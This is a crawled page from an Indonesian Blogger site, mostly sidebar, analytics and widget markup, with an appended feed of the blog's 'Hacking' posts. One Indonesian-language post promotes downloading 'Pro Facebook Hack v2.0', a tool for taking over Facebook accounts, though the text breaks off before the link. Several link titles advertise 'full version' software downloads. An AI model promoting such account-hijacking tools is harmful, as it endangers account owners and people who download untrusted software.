<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-tarzan-for-pc-full.html'>Free Download Game Tarzan For PC Full Version</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/10/internet-download-manager-612-final.html'>Internet Download Manager 6.12 Final Build 21 Full...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/10/prediksi-jadwal-update-google-pagerank.html'>Prediksi Jadwal Update Google Pagerank di Tahun 2012</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/09/'>September</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/08/'>Agustus</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/07/'>Juli</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/06/'>Juni</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/05/'>Mei</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/04/'>April</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/03/'>Maret</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/02/'>Februari</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/01/'>Januari</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(259)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/12/'>Desember</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/11/'>November</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/10/'>Oktober</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/09/'>September</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/08/'>Agustus</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</div>
</div></div>
<div class='sidebar section' id='bottom2'><div class='widget HTML' data-version='1' id='HTML3'>
<h3 class='title'>Statistics</h3>
<div class='widget-content'>
<div style="overflow:auto;height:165px;width:100%;text-align:center;"><a href="https://info.flagcounter.com/sHHl"><img src="https://s05.flagcounter.com/count2/sHHl/bg_000000/txt_00f000/border_000000/columns_2/maxflags_12/viewers_3/labels_1/pageviews_1/flags_0/percent_0/" alt="Flag Counter" border="0" /></a></div>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='bottom3'><div class='widget HTML' data-version='1' id='HTML5'>
<h3 class='title'>Comments</h3>
<div class='widget-content'>
<div style="overflow:auto;height:165px;width:100%;text-align:left;"><script>
document.write("<script src=\"/feeds/comments/default?alt=json&callback=recent_comments\"><\/script>");
</script></div>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='bottom4'><div class='widget HTML' data-version='1' id='HTML6'>
<h3 class='title'>Partner</h3>
<div class='widget-content'>
<div style="overflow:auto;height:165px;width:100%;text-align:left;"><ul>
<li>- <a href='http://dhio89.blogspot.com/' title='Aldio Blog' target='_blank'>Aldio Blog</a></li>

<li>- <a href='http://pranataharri.blogspot.com/' title='Catatan HP' target='_blank'>Catatan HP</a></li>

<li>- <a href='http://wongzo.blogspot.com/' title='Chibi Blog' target='_blank'>Chibi Blog</a></li>

<li>- <a href='http://dokunimus.blogspot.com/' title='Dokunimus' target='_blank'>Dokunimus</a></li>

<li>- <a href='http://laurencius1.blogspot.com/' title='Laurencius' target='_blank'>Laurencius</a></li>

<li>- <a href='http://penghuni60.blogspot.com/' title='Penghuni 60' target='_blank'>Penghuni 60</a></li>

<li>- <a href='http://indolaron.blogspot.com/' title='Portal Information' target='_blank'>Portal Information</a></li>

<li>- <a href='http://arie5758.blogspot.com/' title='Ruang Inspirasi' target='_blank'>Ruang Inspirasi</a></li>

<li>- <a href='http://sastraremaja11.blogspot.com/' title='Sahabat SR' target='_blank'>Sahabat SR</a></li>

<li>#Closed</li>
</ul></div>
</div>
</div></div></div>
</div></div>
<!-- end outer-wrapper -->
<div class='creditlink'>
<div id='credit'>
<div class='content-wrapper'>
<div class='left'>Copyright &#169; 2011. <b><a href='http://cirebon-cyber4rt.blogspot.com/' target='_blank' title='CIREBON-CYBER4RT'>CIREBON-CYBER4RT</a></b> - All rights reserved.<br/><a href='/p/advertisements.html' target='_blank' title='Advertisements'>Advertisements</a> / <a href='/p/contact.html' target='_blank' title='Contact'>Contact</a> / <a href='/p/disclaimer.html' target='_blank' title='Disclaimer'>Disclaimer</a> / <a href='/p/sitemap.html' target='_blank' title='Sitemap'>Sitemap</a>
</div><div class='right'>Template design by <a href='https://www.twitter.com/lQ84L' target='_blank' title='IQBΛL'>lQ84L</a> - Powered by <a href="//www.blogger.com" target="_blank" title="Blogger">Blogger</a><br/><a href='/feeds/posts/default' target='_blank' title='Posts RSS'>Posts RSS</a> / <a href='/feeds/comments/default' target='_blank' title='Comments RSS'>Comments RSS</a> / <a href='#'>Top</a>
</div></div>
</div></div>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-29441396-1', 'auto');
  ga('send', 'pageview');
</script>
<script type='text/javascript'>
var pres = document.getElementsByTagName("blockquote");
for (var i = 0; i < pres.length; i++) {
  pres[i].addEventListener("dblclick", function () {
    var selection = getSelection();
    var range = document.createRange();
    range.selectNodeContents(this);
    selection.removeAllRanges();
    selection.addRange(range);
  }, false);
}
</script>
<!-- Asynchronous G+ -->
<script type='text/javascript'>
// Async Google+
(function() {
    var gp1 = document.createElement('script');
    gp1.type = 'text/javascript';
    gp1.async = true;
    gp1.src = 'https://apis.google.com/js/plusone.js';
    var gp2 = document.getElementsByTagName('script')[0];
    gp2.parentNode.insertBefore(gp1, gp2);
})();
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY50cbYNiWsCWufCpDqR01SiAO25xg:1768331285276';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5915418576348268331','//cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html','5915418576348268331');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5915418576348268331', 'title': 'Cirebon-Cyber4rt', 'url': 'https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html', 'canonicalUrl': 'http://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html', 'homepageUrl': 'https://cirebon-cyber4rt.blogspot.com/', 'searchUrl': 'https://cirebon-cyber4rt.blogspot.com/search', 'canonicalHomepageUrl': 'http://cirebon-cyber4rt.blogspot.com/', 'blogspotFaviconUrl': 'https://cirebon-cyber4rt.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-29441396-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Cirebon-Cyber4rt - Atom\x22 href\x3d\x22https://cirebon-cyber4rt.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Cirebon-Cyber4rt - RSS\x22 href\x3d\x22https://cirebon-cyber4rt.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Cirebon-Cyber4rt - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5915418576348268331/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Cirebon-Cyber4rt - Atom\x22 href\x3d\x22https://cirebon-cyber4rt.blogspot.com/feeds/2825437480659062526/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/0986fae69b86b3aa', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '2825437480659062526', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMurv9YzinP9E7Q9oBF_KObAtlf5BpxIQILdBFhFb4V1QTBu6sCElevNYF0dMfIkfSQncSxnfgtf-bdkVKES9AQSAAJKTS3XYF2w-yl_5Xywt2q3w_bI3h43q-o8FqMRiq4Y2uNYEc1Mua/s72-c/Bad+Piggies.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMurv9YzinP9E7Q9oBF_KObAtlf5BpxIQILdBFhFb4V1QTBu6sCElevNYF0dMfIkfSQncSxnfgtf-bdkVKES9AQSAAJKTS3XYF2w-yl_5Xywt2q3w_bI3h43q-o8FqMRiq4Y2uNYEc1Mua/s320/Bad+Piggies.jpg', 'pageName': 'Free Download Game Bad Piggies 1.0.0 Full Version', 'pageTitle': 'Cirebon-Cyber4rt: Free Download Game Bad Piggies 1.0.0 Full Version', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Free Download Game Bad Piggies 1.0.0 Full Version', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMurv9YzinP9E7Q9oBF_KObAtlf5BpxIQILdBFhFb4V1QTBu6sCElevNYF0dMfIkfSQncSxnfgtf-bdkVKES9AQSAAJKTS3XYF2w-yl_5Xywt2q3w_bI3h43q-o8FqMRiq4Y2uNYEc1Mua/s320/Bad+Piggies.jpg', 'url': 'https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2825437480659062526}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'header-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'main', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Mengirim...', 'contactFormMessageSentMsg': 'Pesan sudah dikirim.', 'contactFormMessageNotSentMsg': 'Pesan tidak dapat dikirim. Coba lagi nanti.', 'contactFormInvalidEmailMsg': 'Alamat email harus valid.', 'contactFormEmptyMessageMsg': 'Bidang pesan harus diisi.', 'title': 'Contact', 'blogId': '5915418576348268331', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Pesan', 'contactFormSendMsg': 'Kirim', 'contactFormToken': 'AOuZoY7EelspOKPFrYCntrS09mheJQ3a5w:1768331285276', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebarright', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebarright', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebarleft', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebarleft', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'bottom1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'bottom2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'bottom3', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'bottom4', document.getElementById('HTML6'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fcirebon-cyber4rt.blogspot.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="iCLk2Sygr_2wKjZ5OkV1Tw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="iCLk2Sygr_2wKjZ5OkV1Tw"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aGnS4br3WzoE2FZf3Lgw0A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768374589048');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://cirebon-cyber4rt.blogspot.com/feeds/posts/default/-/Hacking?orderby=updated&alt=json-in-script&callback=rcentbytag
body_size: 55740
content:
// API callback
rcentbytag({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331"},"updated":{"$t":"2026-01-05T15:40:01.289+07:00"},"category":[{"term":"Artikel"},{"term":"Games"},{"term":"Tips and Trick"},{"term":"Software"},{"term":"Cheat Point Blank"},{"term":"Hot News"},{"term":"Komputer"},{"term":"Hacking"},{"term":"Unik"},{"term":"Tips Kesehatan"},{"term":"Internet"},{"term":"Blog Tutorial"},{"term":"Musics"},{"term":"Film"},{"term":"Template"},{"term":"SEO"},{"term":"Kontes"},{"term":"Operating System"},{"term":"Android"},{"term":"Other"}],"title":{"type":"text","$t":"Cirebon-Cyber4rt"},"subtitle":{"type":"html","$t":"Articles | Software | Games | Hacking | Blog Tutorial, etc."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/-\/Hacking?alt=json-in-script\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/search\/label\/Hacking"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/-\/Hacking\/-\/Hacking?alt=json-in-script\u0026start-index=26\u0026max-results=25\u0026orderby=updated"}],"author":[{"name":{"$t":"M Iqbal Khaeruman"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06815074133620415866"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxjCbfHQERkGICMMU5GLFjsJ-4gsUS11G0dABxgeu6eWVX_-jodDoeEHaRVJv27cftMqgSxD2Qiv_ZbZmvwETMqTOc0le5P1GN070t4u_uGScgPBnetCu_N3Q32jxkIw\/s113\/16807433_1572714172756447_5603208029007098591_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"27"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5438041201784729226"},"published":{"$t":"2011-08-20T06:04:00.000+07:00"},"updated":{"$t":"2014-12-30T00:32:50.936+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Cara Hack Facebook Dengan Tools \"Pro Facebook Hack v2.0\""},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/cara-hack-facebook-dengan-tools-pro.html\"\u003ECara Hack Facebook Dengan Tools \"Pro Facebook Hack v2.0\"\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Apa kabar \u0026nbsp;sobat, ketemu lagi dengan saya, dan diawal bulan yang sangat bersemangat ini saya akan share cara hack akun facebook dengan menggunakan sebuah tools. Nama toolsnya yaitu \u003Cb\u003E\u003Cu\u003EPro Facebook Hack v.2.0\u003C\/u\u003E\u003C\/b\u003E buatan \u003Cb\u003EAnonymouse \u0026amp; Zmaim\u003C\/b\u003E.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nEntah benar atau tidak worknya tools ini, saya juga belum percaya 100%. Soalnya ketika dicoba di PC saya, awalnya memang bekerja, tapi ketika akan menghack sebuah akun facebook tools ini mengeluarkan notice error. Namun bagi yang penasaran dengan tools \u003Cu\u003Ehack facebook\u003C\/u\u003E ini, bisa mendownloadnya dibawah ini.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EScreesnhoot :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnOsKiuzNjxzbABFFlkxMsuw_Wv674LWAkBsZtYOeQCeWJjpODCEhzd6Qq39Aa0JFEAk_atoS4uayUHDuyEMR3zaOvbijFJU262LQNZB4R0KD9YbtFwNxWd3FIln68CqPoPR5APtqKsXay\/s1600\/Hack+Facebook.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnOsKiuzNjxzbABFFlkxMsuw_Wv674LWAkBsZtYOeQCeWJjpODCEhzd6Qq39Aa0JFEAk_atoS4uayUHDuyEMR3zaOvbijFJU262LQNZB4R0KD9YbtFwNxWd3FIln68CqPoPR5APtqKsXay\/s320\/Hack+Facebook.jpg\" height=\"256\" title=\"Cara Hack Facebook Dengan Tools \u0026quot;Pro Facebook Hack v2.0\u0026quot;\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC9UGq6g8c5Qgz92XW_rUhSmoJ30eKmizMj1hwaqR4dQmDP5I3imziHuBK44bCwm8rgshL7-qHnHoAzWUpFDBjw8p-EH2CZnyM4SOT2y7PaU1uBVpPRy15UB_346STQREkfbxY9r3z59U3\/s1600\/Hack+Facebook2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC9UGq6g8c5Qgz92XW_rUhSmoJ30eKmizMj1hwaqR4dQmDP5I3imziHuBK44bCwm8rgshL7-qHnHoAzWUpFDBjw8p-EH2CZnyM4SOT2y7PaU1uBVpPRy15UB_346STQREkfbxY9r3z59U3\/s320\/Hack+Facebook2.jpg\" height=\"257\" title=\"Cara Hack Facebook Dengan Tools \u0026quot;Pro Facebook Hack v2.0\u0026quot;\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2ybMVljvXLUDWdn__gixD_uQWdKERY_KlJSiJtWXy6QpFDEgMD5APPl_qGHDkpr6tpmS14o5GKVvN_o5lEiUyXjLN-joTOy1_s7a0Hg-MuTde0q1Q5VgGXmXpyK8nZeOIW1vYYgoIbbK2\/s1600\/Hack+Facebook3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/cara-hack-facebook-dengan-tools-pro.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2ybMVljvXLUDWdn__gixD_uQWdKERY_KlJSiJtWXy6QpFDEgMD5APPl_qGHDkpr6tpmS14o5GKVvN_o5lEiUyXjLN-joTOy1_s7a0Hg-MuTde0q1Q5VgGXmXpyK8nZeOIW1vYYgoIbbK2\/s320\/Hack+Facebook3.jpg\" height=\"257\" title=\"Cara Hack Facebook Dengan Tools \u0026quot;Pro Facebook Hack v2.0\u0026quot;\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003EDownload Link 